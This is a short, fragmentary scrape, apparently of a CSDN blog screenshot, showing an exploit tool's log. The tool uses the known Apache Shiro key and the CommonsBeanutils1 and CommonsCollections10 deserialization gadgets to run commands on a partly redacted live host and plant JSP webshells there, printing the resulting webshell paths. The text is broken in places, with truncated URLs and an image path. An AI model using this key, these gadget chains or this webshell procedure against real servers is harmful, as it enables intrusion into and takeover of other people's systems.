 命令
执行
简便操作 获取WebShell https:/ m:8083/fxqgl/static/flash/i Fire
[+] Your webshell path: http om:8083/fxqgl/static/common/inis.jsp
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: directive:Shell:fxqgl/static/common/2.jsp...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: directive:Shell:static/common/2.jsp...
[+] Done
[+] Your webshell path: https:// om:8083/fxqgl/static/common/2.jsp
https://blog.csdn.net/qq_44159028